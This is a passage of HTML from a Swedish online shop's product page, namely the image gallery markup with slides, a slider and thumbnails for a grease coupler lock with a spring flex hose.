          //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=990 990w,
          //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=1100 1100w,
          
          
          
          
          
          //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448 1200w"
        src="//bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=990 990w,
        //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=1100 1100w,
        
        
        
        
        
        //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448 1200w"
      src="//bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779372307">
    <span class="visually-hidden">
      Öppna mediet 11 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779405075" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779405075">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=990 990w,
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448 1000w"
        src="//bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=990 990w,
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448 1000w"
      src="//bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779405075">
    <span class="visually-hidden">
      Öppna mediet 12 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779437843" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779437843">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=990 990w,
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448 1000w"
        src="//bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=990 990w,
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448 1000w"
      src="//bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779437843">
    <span class="visually-hidden">
      Öppna mediet 13 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779470611" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779470611">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=990 990w,
          //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1100 1100w,
          //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1206 1206w,
          //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1346 1346w,
          //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1426 1426w,
          
          
          //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448 1600w"
        src="//bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=990 990w,
        //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1100 1100w,
        //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1206 1206w,
        //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1346 1346w,
        //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1426 1426w,
        
        
        //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448 1600w"
      src="//bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779470611">
    <span class="visually-hidden">
      Öppna mediet 14 i modalfönster
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">14</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25696444023059__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster" aria-controls="GalleryThumbnails-template--25696444023059__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25696444023059__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25696444023059__main-0" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779044627" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Ladda bilden 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25696444023059__main"
                    aria-describedby="Thumbnail-template--25696444023059__main-0"
                  >
                    <img id="Thumbnail-template--25696444023059__main-0" srcset="//bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=54 54w,
                      //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=74 74w,
                      //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=104 104w,
                      //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=162 162w,
                      //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=208 208w,
                      //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=324 324w,
                      //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=416 416w,,
                      //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448 w"
                      src="//bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=416"
                      sizes="(min-width: 1400px) calc((585 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Starkt lås på fettkopplingar med fjäderflexslang"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25696444023059__main-2" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779077395"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-2"
                    >
                      <img id="Thumbnail-template--25696444023059__main-2"
                        srcset="//bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-3" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779110163"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-3"
                    >
                      <img id="Thumbnail-template--25696444023059__main-3"
                        srcset="//bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-4" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779142931"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-4"
                    >
                      <img id="Thumbnail-template--25696444023059__main-4"
                        srcset="//bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-5" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779175699"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-5"
                    >
                      <img id="Thumbnail-template--25696444023059__main-5"
                        srcset="//bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?crop=center&height=84&v=1696908448&width=84"
